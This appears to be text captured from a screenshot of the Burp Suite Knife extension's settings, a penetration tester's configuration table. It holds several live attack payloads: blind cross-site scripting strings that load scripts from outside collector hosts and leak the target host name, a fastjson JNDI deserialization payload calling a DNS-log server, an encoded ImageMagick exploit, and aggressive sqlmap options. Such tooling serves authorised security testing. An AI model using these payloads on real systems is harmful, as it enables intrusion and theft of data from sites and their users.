 Burp Project Intruder Repeater Window DomainHunter Help Burp Suite Professional v2021.8.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DomainHunterPro HaE Knife
Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
Key Value Type Enable Comment
Put_MenuItems_In_One_Menu Config_Basic_Variable true
DNSlogServer yk7t4h.dnslog.cn DNSLog的地址 Config_Basic_Variable true
browserPath C:\Program Files\Google\Chrome\Application\chrome.exe 浏览器位置 Config_Basic_Variable true
tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
DismissedHost *.firefox.com,*.mozilla.com Config_Basic_Variable true
DismissedURL Config_Basic_Variable true
DismissAction enable = ACTION_DROP; disable = ACTION_DONT_INTERCEPT Config_Basic_Variable true enable this config to use ACTI...
XSS-Payload '\"><sCRiPt/src=//bmw.xss.ht> Config_Basic_Variable true
SQLMap-Python-Path C:\Python3\python.exe python位置 Config_Basic_Variable false
SQLMap-SQLMap.py-Path D:\Sway_2021\C_SQLmap\sqlmap.py sqlmap位置 Config_Basic_Variable false
SQLMap-Request-File-Path D:\Sway_2021\C_SQLmap\sqlmap-request-files Config_Basic_Variable true
SQLMap-Options --risk=3 --level=3 Config_Basic_Variable true
Nmap-File-Path C:\Program Files (x86)\Nmap\nmap.exe nmap位置 Config_Basic_Variable true
RunTerminalWithRobotInput enable Config_Basic_Variable true this config effect sqlmap and ...
Chunked-Length 10 Config_Chunked_Variable true
Chunked-AutoEnable Config_Chunked_Variable false
Chunked-UseComment Config_Chunked_Variable true
Proxy-ServerList 127.0.0.1:8888;127.0.0.1:9999; Config_Proxy_Variable false
Proxy-UseRandomMode Config_Proxy_Variable true
Last-Modified Action_Remove_From_Headers true
If-Modified-Since Action_Remove_From_Headers true
If-None-Match Action_Remove_From_Headers true
X-Forwarded-For '\"/><script src=https://xss.hello.top></script> Action_Add_Or_Replace_Header true
User-Agent '\"/><script src=https://xss.hello.top></script><img/src=bit.0y0.link/%host> Action_Append_To_header_value true
knife xss相关地址 '\"/><script src=https://xss.hello.top></script><img/src=bit.0y0.link/%host> Action_Add_Or_Replace_Header true
fastjson {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://%host.fastjson.test.dn... Config_Custom_Payload true
Imagemagick cHVzaCBncmFwaGljLWNvbnRleHQNCnZpZXdib3ggMCAwIDY0MCA0ODANCmltYWdlIG92Z... Config_Custom_Payload_Base64 true
Add New Line Remove Selected Line Save Config | Import Config(Override) Import Config(Combine) Export Config Restore Defaults
配置好后记得保存
Knife 1.9 by bit4woo https://github.com/bit4woo/knife